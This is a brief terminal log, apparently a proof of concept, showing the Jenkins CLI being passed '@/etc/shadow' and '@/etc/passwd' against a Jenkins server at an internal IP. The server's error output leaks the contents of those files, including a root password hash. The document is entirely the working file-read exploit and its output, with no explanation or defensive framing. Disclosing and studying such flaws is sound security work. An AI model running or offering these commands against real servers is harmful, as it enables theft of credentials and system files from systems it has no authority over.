 root@ecs-yuan-singapore-tmp:~# java -jar jenkins-cli.jar -s http://172.16.0.147:8080/ help @/etc/shadow
ERROR: Too many arguments: daemon:*:18375:0:99999:7:::
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:$6$3QmALjHE$cBalo/3CYWfGOyAF9grAjK
a7laF9aWmjNqLjgY0rYLQ3RMvowSKG8QK4Zja5d47z6sXiY3zcpbjvIOT7ADvef.:1959
1:0:99999:7:::)
root@ecs-yuan-singapore-tmp:~# java -jar jenkins-cli.jar -s http://172.16.0.147:8080/ help @/etc/passwd
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)
root@ecs-yuan-singapore-tmp:~#